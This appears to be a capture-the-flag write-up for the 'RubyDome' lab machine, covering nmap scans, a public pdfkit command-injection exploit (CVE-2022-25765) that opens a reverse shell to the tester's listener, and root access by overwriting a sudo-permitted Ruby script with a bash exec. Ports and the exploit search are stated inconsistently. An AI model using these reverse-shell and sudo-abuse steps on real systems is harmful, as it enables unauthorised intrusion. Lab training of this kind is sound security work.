Hi everyone
Today we are going to look for a Box called RubyDome which is rated as Easy in terms of difficulty. This machine has various phases: Recon, Enumeration, Exploitation and Privilege Escalation.
Box Type: Linux
Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP

With ping command output we found that the target is reachable.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:
nmap -sC -sV -O -oA nmap/initial 192.168.242.22

Now let’s also execute the full scan and UDP Scan:
nmap -sC -sV -O -p- -oA nmap/full 192.168.242.22 -T4


I discovered these ports are open:
- 22/tcp – SSH Service running OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
- 5437/tcp – HTTP Service WEBrick httpd 1.7.0 (Ruby 3.0.2 (2021-07-07))
- OS: Linux (Ubuntu)
Let’s move ahead and check the IP in the web browser with the port 3000 and I found a webpage:


I started looking for exploits related to Postgresql and I found the below exploit:


Exploitation
Exploit usage was given in the exploit details:
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w http://target.com/index.html -p <parameter>]

I executed the exploit to with the following command and started the netcat listener:
python3 51293.py -s 192.168.45.172 4444 -w http://192.168.242.22:3000/pdf -p url

After that executing the exploit code I was able to get the initial foothold:
Privilege Escalation
Now it was a time for escalating the privileges:

I quickly went ahead and check for the privileges and permissions that andrew user has:
sudo -l
User andrew can run the following commands:
(ALL) NOPASSWD: /usr/bin/ruby /home/andrew/app/app.rb
So I can use sudo without password by executing the app.rb file.
I created a backup file of app.rb and used the technique from GTFOBins and modified it bash one:
echo ‘exec “/bin/bash”‘>app.rb
Executing the file as sudo provided me the root access:

The above image shows the proof.txt file.
Key Takeaways
- Always validate user input in web applications to prevent command injection.
- Keep web applications and their dependencies updated.
- Check for sudo misconfigurations during privilege escalation.
- Proper enumeration of web directories and parameters reveals attack vectors.
If you enjoyed this post, share it with your friends and colleagues!